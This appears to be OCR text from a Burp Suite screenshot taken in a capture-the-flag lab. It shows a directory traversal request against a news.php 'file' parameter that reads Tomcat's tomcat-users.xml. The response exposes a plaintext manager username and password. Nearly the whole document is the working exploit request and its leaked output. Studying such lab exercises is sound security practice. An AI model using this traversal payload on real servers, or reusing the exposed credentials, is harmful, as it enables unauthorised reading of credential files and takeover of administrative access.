 Burp Suite Community Edition v2020.5 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.10.10.194 ?
Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
? ← → Search... 0 matches \n Pretty
Done 2,517 bytes | 212 millis